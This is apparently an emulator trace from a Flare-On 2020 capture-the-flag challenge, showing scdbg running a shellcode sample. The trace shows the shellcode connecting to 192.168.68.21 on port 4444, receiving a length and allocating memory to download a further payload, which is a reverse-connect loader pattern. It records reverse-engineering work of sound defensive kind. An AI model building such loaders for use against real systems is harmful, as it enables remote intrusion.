 Z:\Projects\CTF\FlareOn2020\re_crowd>scdbg -f shellcode_unicode -esi base
Loaded 724 bytes from file shellcode_unicode
Initialization Complete..
Max Steps: 2000000
Using base offset: 0x401000
40118d  LoadLibraryA(ws2_32)
40119d  WSAStartup(190)
4011ac  WSASocket(af=2, tp=1, proto=0, group=0, flags=0)
4011c6  connect(h=42, host: 192.168.68.21 , port: 4444 ) = 71ab4a07
4011e3  recv(h=42, buf=12fc5c, len=4, fl=0)
        Allocation (e5e5849) > MAX_ALLOC adjusting...
4011fe  VirtualAlloc(base=0 , sz=1000000) = 600000
        len being reset to 4096 from e5e5849
401213  recv(h=42, buf=600100, len=1000, fl=0)
        len being reset to 4096 from e5e5849
401213  recv(h=42, buf=600100, len=1000, fl=0)
Stepcount 2000001